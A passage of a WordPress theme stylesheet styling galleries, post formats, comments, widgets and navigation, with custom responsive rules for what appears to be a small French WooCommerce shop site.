	background: #220e10;
}

.hentry .mejs-controls .mejs-time-rail .mejs-time-loaded,
.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
	background: #fff;
}

.hentry .mejs-controls .mejs-time-rail .mejs-time-current {
	background: #ea9629;
}

.hentry .mejs-controls .mejs-time-rail .mejs-time-total,
.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
	background: #595959;
}

.hentry .mejs-controls .mejs-time-rail span,
.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,
.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
	border-radius: 0;
}


/**
 * 5.4 Galleries
 * ----------------------------------------------------------------------------
 */

.gallery {
	margin-bottom: 20px;
	margin-left: -4px;
}

.gallery-item {
	float: left;
	margin: 0 4px 4px 0;
	overflow: hidden;
	position: relative;
}

.gallery-columns-1.gallery-size-medium,
.gallery-columns-1.gallery-size-thumbnail,
.gallery-columns-2.gallery-size-thumbnail,
.gallery-columns-3.gallery-size-thumbnail {
	display: table;
	margin: 0 auto 20px;
}

.gallery-columns-1 .gallery-item,
.gallery-columns-2 .gallery-item,
.gallery-columns-3 .gallery-item {
	text-align: center;
}

.gallery-columns-4 .gallery-item {
	max-width: 23%;
	max-width: -webkit-calc(25% - 4px);
	max-width:         calc(25% - 4px);
}

.gallery-columns-5 .gallery-item {
	max-width: 19%;
	max-width: -webkit-calc(20% - 4px);
	max-width:         calc(20% - 4px);
}

.gallery-columns-6 .gallery-item {
	max-width: 15%;
	max-width: -webkit-calc(16.7% - 4px);
	max-width:         calc(16.7% - 4px);
}

.gallery-columns-7 .gallery-item {
	max-width: 13%;
	max-width: -webkit-calc(14.28% - 4px);
	max-width:         calc(14.28% - 4px);
}

.gallery-columns-8 .gallery-item {
	max-width: 11%;
	max-width: -webkit-calc(12.5% - 4px);
	max-width:         calc(12.5% - 4px);
}

.gallery-columns-9 .gallery-item {
	max-width: 9%;
	max-width: -webkit-calc(11.1% - 4px);
	max-width:         calc(11.1% - 4px);
}

.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
	margin-right: 0;
}

.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {
	clear: left;
}

.gallery-caption {
	background-color: rgba(0, 0, 0, 0.7);
	box-sizing: border-box;
	color: #fff;
	font-size: 14px;
	line-height: 1.3;
	margin: 0;
	max-height: 50%;
	opacity: 0;
	padding: 2px 8px;
	position: absolute;
	bottom: 0;
	left: 0;
	text-align: left;
	-webkit-transition: opacity 400ms ease;
	transition:         opacity 400ms ease;
	width: 100%;
}

.gallery-caption:before {
	box-shadow: 0 -10px 15px #000 inset;
	content: "";
	height: 100%;
	min-height: 49px;
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
}

.gallery-item:hover .gallery-caption {
	opacity: 1;
}

.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}


/**
 * 5.5 Post Formats
 * ----------------------------------------------------------------------------
 */

/* Aside */
.format-aside {
	background-color: #f7f5e7;
}

.blog .format-aside:first-of-type,
.single .format-aside:first-of-type,
.format-aside + .format-aside,
.format-aside + .format-link,
.format-link + .format-aside {
	box-shadow: inset 0 2px 2px rgba(173, 165, 105, 0.2);
}

.format-aside .entry-meta {
	margin-top: 0;
}

.format-aside blockquote {
	font-size: 100%;
	font-weight: normal;
}

.format-aside cite {
	font-size: 100%;
	text-transform: none;
}

.format-aside cite:before {
	content: "\2014";
	margin-right: 5px;
}

/* Audio */
.format-audio {
	background-color: #db572f;
}

.format-audio .entry-title {
	font-size: 28px;
	font-weight: bold;
}

.format-audio .entry-content:before {
	content: "\f109";
	float: left;
	font-size: 64px;
	position: relative;
	top: 4px;
}

.format-audio .entry-content a,
.format-audio .entry-meta a,
.format-audio .entry-content a:hover,
.format-audio .entry-meta a:hover {
	color: #fbfaf3;
}

.format-audio .audio-content {
	background: url(images/dotted-line.png) repeat-y left top;
	background-size: 4px 4px;
	float: right;
	padding-left: 35px;
	width: 80%;
	width: -webkit-calc(100% - 85px);
	width:         calc(100% - 85px);
}

.format-audio .wp-audio-shortcode {
	height: 30px !important; /* Override mediaelement.js style */
	margin: 20px 0;
	max-width: 400px !important; /* Override mediaelement.js style */
}

.format-audio audio {
	max-width: 100% !important; /* Avoid player width overflow. */
}

/* Chat */
.format-chat {
	background-color: #eadaa6;
}

.format-chat .entry-title {
	font-size: 28px;
	font-weight: bold;
}

.format-chat .entry-meta a,
.format-chat .entry-content a {
	color: #722d19;
}

.format-chat .entry-meta .date a:before {
	content: "\f108";
	margin-right: 2px;
}

.format-chat .entry-meta .author {
	display: none;
}

.format-chat .chat {
	margin: 0;
}

.format-chat .chat .chat-timestamp {
	color: #722d19;
	float: right;
	font-size: 12px;
	font-weight: normal;
	margin: 5px 10px 0;
}

.format-chat .chat .fn {
	font-style: normal;
}

/* Gallery */
.format-gallery {
	background-color: #fbca3c;
}

.format-gallery .entry-header {
	margin-bottom: 15px;
}

.format-gallery .entry-title {
	font-size: 50px;
	font-weight: 400;
	margin: 0;
}

.format-gallery .entry-meta a,
.format-gallery .entry-content a {
	color: #722d19;
}

/* Image */
.format-image .entry-title {
	font-size: 28px;
	font-weight: bold;
}

.format-image .categories-links,
.format-image .tags-links {
	display: none;
}

/* Link */
.format-link {
	background-color: #f7f5e7;
}

.blog .format-link:first-of-type,
.single .format-link:first-of-type {
	box-shadow: inset 0 2px 2px rgba(173, 165, 105, 0.2);
}

.format-link .entry-header,
.format-link .entry-content p:last-child {
	margin-bottom: 0;
}

.format-link .entry-title {
	color: #ca3c08;
	display: inline;
	font: 300 italic 20px "Source Sans Pro", Helvetica, sans-serif;
	margin-right: 20px;
}

.format-link .entry-title a {
	color: #bc360a;
}

.format-link div.entry-meta {
	display: inline;
}

/* Quote */
.format-quote {
	background-color: #210d10;
}

.format-quote .entry-content,
.format-quote .entry-meta {
	color: #f7f5e7;
}

.format-quote .entry-content blockquote {
	font-size: 28px;
	margin: 0;
}

.format-quote .entry-content a,
.format-quote .entry-meta a,
.format-quote .linked {
	color: #e63f2a;
}

.format-quote .entry-content cite a {
	border-bottom: 1px dotted #fff;
	color: #fff;
}

.format-quote .entry-content cite a:hover {
	text-decoration: none;
}

.format-quote blockquote small,
.format-quote blockquote cite {
	display: block;
	font-size: 16px;
}

.format-quote blockquote {
	font-style: italic;
	font-weight: 300;
	padding-left: 75px;
	position: relative;
}

.format-quote blockquote:before {
	content: '\201C';
	font-size: 140px;
	font-weight: 400;
	line-height: .8;
	padding-right: 25px;
	position: absolute;
	left: -15px;
	top: -3px;
}

.format-quote .entry-meta .author {
	display: none;
}

/* Status */
.format-status {
	background-color: #722d19;
	padding: 0;
}

.format-status .entry-content,
.format-status .entry-meta {
	padding-left: 35px;
	position: relative;
}

.format-status .entry-content a {
	color: #eadaa6;
}

.format-status .entry-meta a {
	color: #f7f5e7;
}

.sidebar .format-status .entry-content,
.sidebar .format-status .entry-meta {
	padding-left: 95px;
}

.format-status .entry-content:before,
.format-status .entry-meta:before {
	background: url(images/dotted-line.png) repeat-y left bottom;
	background-size: 4px 4px;
	content: "";
	display: block;
	height: 100%;
	position: absolute;
	left: 10px;
	top: 0;
	width: 1px;
}

.sidebar .format-status .entry-content:before,
.sidebar .format-status .entry-meta:before {
	left: 70px;
}

.format-status .categories-links,
.format-status .tags-links {
	display: none;
}

/* Ensures the dots in the dot background are in lockstep. */
.format-status .entry-meta:before {
	background-position: left top;
}

.format-status .entry-content {
	color: #f7f5e7;
	font-size: 24px;
	font-style: italic;
	font-weight: 300;
	padding-bottom: 30px;
	padding-top: 40px;
	position: relative;
}

.format-status .entry-content p:first-child:before {
	background-color: rgba(0, 0, 0, 0.65);
	content: "";
	height: 3px;
	margin-top: 13px;
	position: absolute;
	left: 4px;
	width: 13px;
}

.sidebar .format-status .entry-content > p:first-child:before {
	left: 64px;
}

.format-status .entry-content p:last-child {
	margin-bottom: 0;
}

.format-status .entry-meta {
	margin-top: 0;
	padding-bottom: 40px;
}

.format-status .entry-meta .date a:before {
	content: "\f105";
}

/* Video */
.format-video {
	background-color: #db572f;
}

.format-video .entry-content a,
.format-video .entry-meta a,
.format-video .entry-content a:hover,
.format-video .entry-meta a:hover {
	color: #fbfaf3;
}

.format-video .entry-title {
	font-size: 50px;
	font-weight: 400;
}

.format-video .entry-meta {
	color: #220e10;
}


/**
 * 5.6 Attachments
 * ----------------------------------------------------------------------------
 */

.attachment .hentry {
	background-color: #e8e5ce;
	margin: 0;
	padding: 0;
}

.attachment .entry-header {
	margin-bottom: 0;
	max-width: inherit;
	padding: 30px 0;
}

.attachment .entry-title {
	display: inline-block;
	float: left;
	font: 300 italic 30px "Source Sans Pro", Helvetica, sans-serif;
	margin: 0;
}

.attachment .entry-title:before {
	content: "\f416";
	font-size: 32px;
	margin-right: 10px;
}

.attachment .entry-meta {
	clear: none;
	color: inherit;
	float: right;
	max-width: 604px;
	padding: 9px 0 0;
	text-align: right;
}

.hentry.attachment:not(.image-attachment) .entry-meta {
	max-width: 104px;
}

.attachment footer.entry-meta {
	display: none;
}

.attachment-meta:before {
	content: "\f307";
}

.full-size-link a:before {
	content: "\f402";
}

.full-size-link:before {
	content: none;
}

.attachment .entry-meta a,
.attachment .entry-meta .edit-link:before,
.attachment .full-size-link:before {
	color: #ca3c08;
}

.attachment .entry-content {
	background-color: #fff;
	max-width: 100%;
	padding: 40px 0;
}

.image-navigation {
	margin: 0 auto;
	max-width: 1040px;
	position: relative;
}

.image-navigation a:hover {
	text-decoration: none;
}

.image-navigation .nav-previous,
.image-navigation .nav-next {
	position: absolute;
	top: 50px;
}

.image-navigation .nav-previous {
	left: 0;
}

.image-navigation .nav-next {
	right: 0;
}

.image-navigation .meta-nav {
	font-size: 32px;
	font-weight: 300;
	vertical-align: -4px;
}

.attachment .entry-attachment,
.attachment .type-attachment p {
	margin: 0 auto;
	max-width: 724px;
	text-align: center;
}

.attachment .entry-attachment .attachment {
	display: inline-block;
}

.attachment .entry-caption {
	text-align: left;
}

.attachment .entry-description {
	margin: 20px auto 0;
	max-width: inherit;
}

.attachment .entry-caption p:last-child,
.attachment .entry-description p:last-child {
	margin: 0;
}

.attachment .site-main .sidebar-container {
	display: none;
}

.attachment .entry-content .mejs-audio {
	max-width: 400px;
	margin: 0 auto;
}

.attachment .entry-content .wp-video {
	margin: 0 auto;
}

.attachment .entry-content .mejs-container {
	margin-bottom: 24px;
}

/**
 * 5.7 Post/Paging Navigation
 * ----------------------------------------------------------------------------
 */

.navigation .nav-previous {
	float: left;
}

.navigation .nav-next {
	float: right;
}

.navigation a {
	color: #bc360a;
}

.navigation a:hover {
	color: #ea9629;
	text-decoration: none;
}

.paging-navigation {
	background-color: #e8e5ce;
	padding: 40px 0;
}

.paging-navigation .nav-links {
	margin: 0 auto;
	max-width: 604px;
	width: 100%;
}

.sidebar .paging-navigation .nav-links {
	max-width: 1040px;
	padding: 0 376px 0 60px;
}

.paging-navigation .nav-next {
	padding: 13px 0;
}

.paging-navigation a {
	font-size: 22px;
	font-style: italic;
	font-weight: 300;
}

.paging-navigation .meta-nav {
	background-color: #e63f2a;
	border-radius: 50%;
	color: #fff;
	display: inline-block;
	font-size: 26px;
	padding: 3px 0 8px;
	text-align: center;
	width: 50px;
}

.paging-navigation .nav-previous .meta-nav {
	margin-right: 10px;
	padding: 17px 0 23px;
	width: 80px;
}

.paging-navigation .nav-next .meta-nav {
	margin-left: 10px;
}

.paging-navigation a:hover .meta-nav {
	background-color: #ea9629;
	text-decoration: none;
}

.post-navigation {
	background-color: #fff;
	color: #ca3c08;
	font-size: 20px;
	font-style: italic;
	font-weight: 300;
	padding: 20px 0;
}

.post-navigation .nav-links {
	margin: 0 auto;
	max-width: 1040px;
}

.sidebar .post-navigation .nav-links {
	padding: 0 376px 0 60px;
}

.post-navigation a[rel="next"] {
	float: right;
	text-align: right;
}


/**
 * 5.8 Author Bio
 * ----------------------------------------------------------------------------
 */

.author-info {
	margin: 0 auto;
	max-width: 604px;
	padding: 30px 0 10px;
	text-align: left; /* gallery & video post formats */
	width: 100%;
}

.author.sidebar .author-info {
	max-width: 1040px;
	padding: 30px 376px 10px 60px;
}

.single .author-info {
	padding: 50px 0 0;
}

.author-avatar .avatar {
	float: left;
	margin: 0 30px 30px 0;
}

.single-format-status .author-description {
	color: #f7f5e7;
}

.author-description .author-title {
	clear: none;
	font: 300 italic 20px "Source Sans Pro", Helvetica, sans-serif;
	margin: 0 0 8px;
}

.author-link {
	color: #ca3c08;
	margin-left: 2px;
}

.author.archive .author-link {
	display: none;
}


/**
 * 5.9 Archives
 * ----------------------------------------------------------------------------
 */

.archive-header {
	background-color: #e8e5ce;
}

.archive-title,
.archive-meta {
	font: 300 italic 30px "Source Sans Pro", Helvetica, sans-serif;
	margin: 0 auto;
	max-width: 1040px;
	padding: 30px 0;
	width: 100%;
}

.archive-meta {
	font-size: 16px;
	font-style: normal;
	font-weight: normal;
	margin-top: -15px;
	padding: 0 0 11px;
}

.sidebar .archive-meta {
	padding-right: 316px;
}


/**
 * 5.10 Search Results/No posts
 * ----------------------------------------------------------------------------
 */

.page-header {
	background-color: #e8e5ce;
}

.page-title {
	font: 300 italic 30px "Source Sans Pro", Helvetica, sans-serif;
	margin: 0 auto;
	max-width: 1040px;
	padding: 30px 0;
	width: 100%;
}

.page-content {
	margin: 0 auto;
	max-width: 604px;
	padding: 40px 0;
	width: 100%;
}

.sidebar .page-content {
	margin: 0 auto;
	max-width: 1040px;
	padding: 40px 376px 40px 60px;
}


/**
 * 5.11 404
 * ----------------------------------------------------------------------------
 */

.error404 .page-header {
	background-color: #fff;
}

.error404 .page-title {
	line-height: 0.6;
	margin: 0;
	padding: 300px;
	position: relative;
	text-align: center;
	width: auto;
}

.error404 .page-title:before {
	color: #e8e5ce;
	content: "\f423";
	font-size: 964px;
	line-height: 0.6;
	overflow: hidden;
	position: absolute;
	left: 7px;
	top: 28px;
}

.error404 .page-wrapper {
	background-color: #e8e5ce;
}

.error404 .page-header,
.error404 .page-content {
	margin: 0 auto;
	max-width: 1040px;
	padding-bottom: 40px;
	width: 100%;
}


/**
 * 5.12 Comments
 * ----------------------------------------------------------------------------
 */

.comments-title,
.comment-list,
.comment-reply-title,
.must-log-in,
.comment-respond .comment-form,
.comment-respond iframe {
	display: block;
	margin-left: auto;
	margin-right: auto;
	max-width: 604px;
	width: 100%;
}

.sidebar .comments-title,
.sidebar .comment-list,
.sidebar .must-log-in,
.sidebar .comment-reply-title,
.sidebar .comment-navigation,
.sidebar .comment-respond .comment-form {
	max-width: 1040px;
	padding-left: 60px;
	padding-right: 376px;
}

.comments-title {
	font: 300 italic 28px "Source Sans Pro", Helvetica, sans-serif;
}

.comment-list,
.comment-list .children {
	list-style-type: none;
	padding: 0;
}

.comment-list .children {
	margin-left: 20px;
}

.comment-list > li:after,
.comment-list .children > li:before {
	background: url(images/dotted-line.png) repeat left top;
	background-size: 4px 4px;
	content: "";
	display: block;
	height: 1px;
	width: 100%;
}

.comment-list > li:last-child:after {
	display: none;
}

.comment-body {
	padding: 24px 0;
	position: relative;
}

.comment-author {
	float: left;
	max-width: 74px;
}

.comment-author .avatar {
	display: block;
	margin-bottom: 10px;
}

.comment-author .fn {
	word-wrap: break-word;
}

.comment-author .fn,
.comment-author .url,
.comment-reply-link,
.comment-reply-login {
	color: #bc360a;
	font-size: 14px;
	font-style: normal;
	font-weight: normal;
}

.says {
	display: none;
}

.no-avatars .comment-author {
	margin: 0 0 5px;
	max-width: 100%;
	position: relative;
}

.no-avatars .comment-metadata,
.no-avatars .comment-content,
.no-avatars .comment-list .reply {
	width: 100%;
}

.bypostauthor > .comment-body .fn:before {
	content: "\f408";
	vertical-align: text-top;
}

.comment-list .edit-link {
	margin-left: 20px;
}

.comment-metadata,
.comment-awaiting-moderation,
.comment-content,
.comment-list .reply {
	float: right;
	width: 79%;
	width: -webkit-calc(100% - 124px);
	width:         calc(100% - 124px);
	word-wrap: break-word;
}

.comment-meta,
.comment-meta a {
	color: #a2a2a2;
	font-size: 13px;
}

.comment-meta a:hover {
	color: #ea9629;
}

.comment-metadata {
	margin-bottom: 20px;
}

.ping-meta {
	color: #a2a2a2;
	font-size: 13px;
	line-height: 2;
}

.comment-awaiting-moderation {
	color: #a2a2a2;
}

.comment-awaiting-moderation:before {
	content: "\f414";
	margin-right: 5px;
	position: relative;
	top: -2px;
}

.comment-reply-link:before,
.comment-reply-login:before {
	content: "\f412";
	margin-right: 3px;
}

/* Comment form */
.comment-respond {
	background-color: #f7f5e7;
	padding: 30px 0;
}

.comment .comment-respond {
	margin-bottom: 20px;
	padding: 20px;
}

.comment-reply-title {
	font: 300 italic 28px "Source Sans Pro", Helvetica, sans-serif;
}

.comment-reply-title small a {
	color: #131310;
	display: inline-block;
	float: right;
	height: 16px;
	overflow: hidden;
	width: 16px;
}

.comment-reply-title small a:hover {
	color: #ed331c;
	text-decoration: none;
}

.comment-reply-title small a:before {
	content: "\f406";
	vertical-align: top;
}

.sidebar .comment-list .comment-reply-title,
.sidebar .comment-list .comment-respond .comment-form {
	padding: 0;
}

.comment-form .comment-notes {
	margin-bottom: 15px;
}

.comment-form .comment-form-author,
.comment-form .comment-form-email,
.comment-form .comment-form-url {
	margin-bottom: 8px;
}

.comment-form [for="author"],
.comment-form [for="email"],
.comment-form [for="url"],
.comment-form [for="comment"] {
	float: left;
	padding: 5px 0;
	width: 120px;
}

.comment-form .required {
	color: #ed331c;
}

.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"] {
	max-width: 270px;
	width: 60%;
}

.comment-form textarea {
	width: 100%;
}

.form-allowed-tags,
.form-allowed-tags code {
	color: #686758;
	font-size: 12px;
}

.form-allowed-tags code {
	font-size: 10px;
	margin-left: 3px;
}

.comment-list .pingback,
.comment-list .trackback {
	padding-top: 24px;
}

.comment-navigation {
	font-size: 20px;
	font-style: italic;
	font-weight: 300;
	margin: 0 auto;
	max-width: 604px;
	padding: 20px 0 30px;
	width: 100%;
}

.no-comments {
	background-color: #f7f5e7;
	font-size: 20px;
	font-style: italic;
	font-weight: 300;
	margin: 0;
	padding: 40px 0;
	text-align: center;
}

.sidebar .no-comments {
	padding-left: 60px;
	padding-right: 376px;
}


/**
 * 5.13 Multisite
 * ----------------------------------------------------------------------------
 */

.site-main .mu_register {
	margin: 0 auto;
	max-width: 604px;
	width: 100%;
}

.mu_alert {
	margin-top: 25px;
}

.site-main .mu_register input[type="submit"],
.site-main .mu_register #blog_title,
.site-main .mu_register #user_email,
.site-main .mu_register #blogname,
.site-main .mu_register #user_name {
	font-size: inherit;
	width: 270px;
}

.site-main .mu_register input[type="submit"] {
	width: auto;
}


/**
 * 6.0 Sidebar
 * ----------------------------------------------------------------------------
 */

.site-main .widget-area {
	float: right;
	width: 300px;
}


/**
 * 6.1 Widgets
 * ----------------------------------------------------------------------------
 */

.widget {
	background-color: rgba(247, 245, 231, 0.7);
	font-size: 14px;
	-webkit-hyphens: auto;
	-moz-hyphens:    auto;
	-ms-hyphens:     auto;
	hyphens:         auto;
	margin: 0 0 24px;
	padding: 20px;
	word-wrap: break-word;
}

.widget .widget-title {
	font: 300 italic 20px "Source Sans Pro", Helvetica, sans-serif;
	margin: 0 0 10px;
}

.widget ul,
.widget ol {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.widget li {
	padding: 5px 0;
}

.widget .children li:last-child {
	padding-bottom: 0;
}

.widget li > ul,
.widget li > ol {
	margin-left: 20px;
}

.widget a {
	color: #bc360a;
}

.widget a:hover {
	color: #ea9629;
}

/* Search widget */
.search-form .search-submit {
	display: none;
}

/* RSS Widget */
.widget_rss .rss-date {
	display: block;
}

.widget_rss .rss-date,
.widget_rss li > cite {
	color: #a2a2a2;
}

/* Calendar Widget */
.widget_calendar table,
.widget_calendar td {
	border: 0;
	border-collapse: separate;
	border-spacing: 1px;
}

.widget_calendar caption {
	font-size: 14px;
	margin: 0;
}

.widget_calendar th,
.widget_calendar td {
	padding: 0;
	text-align: center;
}

.widget_calendar a {
	display: block;
}

.widget_calendar a:hover {
	background-color: rgba(0, 0, 0, 0.15);
}

.widget_calendar tbody td {
	background-color: rgba(255, 255, 255, 0.5);
}

.site-footer .widget_calendar tbody td {
	background-color: rgba(255, 255, 255, 0.05);
}

.widget_calendar tbody .pad, .site-footer .widget_calendar tbody .pad {
	background-color: transparent;
}


/**
 * 7.0 Footer
 * ----------------------------------------------------------------------------
 */


.site-footer a {
	color: inherit;
}

.site-info {
	margin: 0 auto;
	max-width: 1040px;
	padding: 30px 0;
	width: 100%;
}

#wpstats {
	display: block;
	margin: -10px auto 0;
}


/**
 * 8.0 Media Queries
 * ----------------------------------------------------------------------------
 */

/* Does the same thing as <meta name="viewport" content="width=device-width">,
 * but in the future W3C standard way. -ms- prefix is required for IE10+ to
 * render responsive styling in Windows 8 "snapped" views; IE10+ does not honor
 * the meta tag. See http://core.trac.wordpress.org/ticket/25888.
 */
@-ms-viewport {
	width: device-width;
}
@viewport {
	width: device-width;
}

@media (max-width: 1599px) {
	.site {
		border: 0;
	}
}

@media (max-width: 1280px) {
	html #LaPageProduit .ColonneG,
	html #LaPageProduit .ColonneD {display: flow-root;width: 100%;max-width: 680px;margin: 0 auto;padding: 0;text-align: center;}
	html #LaPageProduit .ColonneG {max-width: 400px;}
	html #wooswipe .thumbnails {overflow: visible;}
	html .Custom-Field-Temp {top: 126px;}
	html #LaPageProduit .ColonneD .woocommerce-variation-add-to-cart button[type="submit"],
	html #LaPageProduit .ColonneD .single_add_to_cart_button[type="submit"] {width: 100%;}
}

@media (max-width: 1080px) {
	
	html #PanierPicto  {right: inherit;left: 0;}
	
	html section#Slider {padding-top: 40px;}
	html section#Slider #Biscuit-Slider {display: none;}
	html section#Slider p,
	html section#Slider p:last-child {margin-left: auto; margin-right: auto;}
	html section#Slider img {max-width: 400px;margin-top: 40px;width: 100%;}
	html section#Slider .ColonneHalf:nth-of-type(1),
	html section#Slider .ColonneHalf:nth-of-type(2){display: block;padding: 0;margin: 0 auto;text-align: center;max-width: 680px;width: 100%;}
	
	html section#Qui-suis-je {background-color: #F9E1B8; margin-top: 40px;}
	html section#Qui-suis-je .ColonneHalf {display: block; margin: 0 auto; padding: 0;width: 100%; max-width: 680px; text-align: center;}
	html section#Qui-suis-je .ColonneHalf p,
	html section#Qui-suis-je .ColonneHalf a.LinkStandard {margin-left: auto; margin-right: auto;}
	html section#Qui-suis-je .ColonneHalf:nth-of-type(1) {max-width: 280px; margin-bottom: 40px;}
	html section#Qui-suis-je #Zig-Quisuisje {display: none;}
	html section#Qui-suis-je p {max-width: 100%;}
	
	html #Temoignages-Google {text-align: center;padding: 40px 0 64px;}
	html #Temoignages-Google .ColonneHalf {width: 100%; margin: 0 auto; padding: 0;}
	html #Temoignages-Google .ColonneHalf:nth-of-type(2) {display: none;}
	
	html section#Les-Actualites .LinkStandard {position: relative;margin-left: 0;margin-right: 0;display: block;margin-top: 40px;}
	html section#Les-Actualites {text-align: center;}
	
	html footer {padding-top: 40px;}
	html footer .Width1200 {display: flex; flex-wrap: wrap; justify-content: center;}
	html footer .RubFooter:nth-of-type(1) {order: 2;}
	html footer .RubFooter:nth-of-type(2) {order: 1;}
	html footer .RubFooter:nth-of-type(3) {order: 3;}
	html footer .RubFooter {width: 100%;margin: 0 auto 40px;}
	html footer .RubFooter p {margin: 0;}
	html footer p#Mentions {margin: 0 auto;}
	html footer #LogoFooter {max-width: 150px;}
	
	html section#FormulaireContact .Col1Form,
	html section#FormulaireContact .Col2Form {width: 100%; display: block; margin: 0 auto; padding: 0;}
	
	html #Configurateur-Particulier {}
	html #Configurateur-Particulier .ColonneHalf {display: block; width: 100%;}
	html #Configurateur-Particulier #Cover-Image.ColonneHalf { width: 100%;max-width: 400px;}
	html #Configurateur-Particulier input {width: 100%;}
	
	/* REVERSE BLOC pour le RESPONSIVE */
	html section.UnBlocTexteGD {margin: 40px auto;max-width: 600px;}
	html section.UnBlocTexteGD .ColonneHalf:nth-of-type(1),
	html section.UnBlocTexteGD .ColonneHalf:nth-of-type(2) {padding: 0; width: 100%;}
	html section.UnBlocTexteGD.Reverse {display: flex;flex-wrap: wrap;justify-content: center;width: 100%;}
	html section.UnBlocTexteGD.Reverse .ColonneHalf:nth-of-type(1) {order: 2;}
	html section.UnBlocTexteGD.Reverse .ColonneHalf:nth-of-type(2) {order: 1;}
	html .ContenuPage {margin: 40px 0;}
	
	
	/* MENU RESPONSIVE !! */
	html .navbar {text-align: left; width: auto;}
	html .site-header .home-link {width: calc(100% - 32px);}
	html .site-header .home-link svg {width: 150px;height: auto;display: block;margin: 0 auto;right: -16px;position: relative;}
	
	.toggled-on .nav-menu, .toggled-on .nav-menu > ul {
    background-color: transparent;
    display: block;
    float: none;
    margin-left: 0;
    position: relative;
    padding: 40px;
    left: auto;
    top: 50%;
    transform: translateY(-50%);
    width: 100%;
    height: auto;
    border: 0;
}
	
	/* Small menu */
	.menu-toggle {
		cursor: pointer;
		display: inline-block;
		margin: 0;
		padding: 0;
	}

	.menu-toggle:after {
		content: "\f502"; display: none;
		font-size: 12px;
		padding-left: 8px;
		vertical-align: -4px;
	}

	.toggled-on .menu-toggle:after {
		content: "\f500";
		vertical-align: 2px;
	}

	.toggled-on .nav-menu,
	.toggled-on .nav-menu > ul {
		display: block;
		margin-left: 0;
		padding: 0;
		width: 100%;
	}

	.toggled-on li,
	.toggled-on .children {
		display: block;
	}

	.toggled-on .nav-menu li > ul {
		background-color: transparent;
		display: block;
		float: none; padding: 0;
		margin-left: 0;
		position: relative;
		left: auto;
		top: auto;
		text-align: center;
		width: 100%;
		height: 100%; clip: inherit;border: 0;
	}

	ul.nav-menu,
	div.nav-menu > ul {
		display: none;
	}
	
.menu-menu-1-container {
  height: 100%;
  width: 100%;
  position: fixed;
  z-index: 9999;
  top: -100vh;
  left: 0;
  background-color: #fff;
  overflow-x: hidden;
  transition: 0.5s;
  background: #F9E1B8;
}

.toggled-on .menu-menu-1-container { width: 100%; text-align: center; top: 0;}
html .toggled-on .menu-menu-1-container .closebtn {
   position: relative;
  top: 0;
  display: table;
  right: 0;
  font-size: 60px;
  left: 0;
  margin: 0 auto 40px;
  z-index: 999;
  color: #000; opacity: 1;
}
html .toggled-on .menu-menu-1-container .closebtn:hover {color: #DC7696;}
	
	html li#menu-item-714 > a:first-child {display: none;}
	
	html .nav-menu li:hover a {background: inherit;}
	html .nav-menu li a {max-width: 90%;margin: auto;display: table; color: #DC7696 !important;font-size: 22px;}
	html .nav-menu li a:hover {color: #000 !important;}
	html .nav-menu .current_page_item > a:after,
	html .nav-menu .current_page_ancestor > a:after,
	html .nav-menu .current-menu-item > a:after,
	html .nav-menu .current-menu-ancestor > a:after,
	html .nav-menu li:hover > a:after,
	html .nav-menu li a:hover:after,
	html .nav-menu li:focus > a:after,
	html .nav-menu li a:focus:after {display: none;}
	html .nav-menu .OnlySmartphone {display: block;}
}

@media (max-width: 1069px) {
	.sidebar img.alignleft,
	.sidebar .wp-caption.alignleft {
		margin-left: 0;
	}

	.sidebar img.alignright,
	.sidebar .wp-caption.alignright {
		margin-right: 0;
	}

	.error404 .page-header {
		margin-left: auto;
		max-width: 604px;
		width: 100%;
	}

	.archive-header,
	.search .page-header,
	.archive .page-header,
	.blog .page-header,
	.error404 .page-content,
	.search .page-content,
	.archive .page-content,
	.attachment .entry-header,
	.attachment .entry-content,
	.post-navigation .nav-links,
	.sidebar .site-info,
	.site-footer .widget-area {
		padding-left: 20px;
		padding-right: 20px;
	}

	.error404 .page-title {
		font-size: 24px;
		padding: 180px;
	}

	.error404 .page-title:before {
		font-size: 554px;
	}

	.attachment .image-navigation {
		max-width: 724px;
	}

	.image-navigation .nav-previous,
	.image-navigation .nav-next {
		position: static;
	}

	.site-main .widget-area {
		margin-right: 60px;
	}
}

@media (max-width: 999px) {
	.sidebar .entry-header,
	.sidebar .entry-content,
	.sidebar .entry-summary,
	.sidebar .entry-meta,
	.sidebar .comment-list,
	.sidebar .comment-reply-title,
	.sidebar .comment-navigation,
	.sidebar .comment-respond .comment-form,
	.sidebar .featured-gallery,
	.sidebar .post-navigation .nav-links,
	.author.sidebar .author-info {
		max-width: 604px;
		padding-left: 0;
		padding-right: 0;
	}

	.sidebar .site-info,
	.search.sidebar .page-content,
	.blog.sidebar .page-content,
	.attachment .entry-header,
	.sidebar .comments-title {
		max-width: 604px;
	}

	.sidebar .archive-meta,
	.attachment .entry-header,
	.search.sidebar .page-content,
	.blog.sidebar .page-content,
	.sidebar .site-info,
	.sidebar .comments-title,
	.sidebar .no-comments {
		padding-left: 0;
		padding-right: 0;
	}

	.attachment .entry-meta {
		float: left;
		text-align: left;
		width: 100%;
	}

	.attachment .entry-content {
		max-width: 100%;
		padding: 40px 0;
	}

	.format-status .entry-content {
		padding-top: 40px;
	}

	.format-status .entry-meta {
		padding-bottom: 40px;
	}

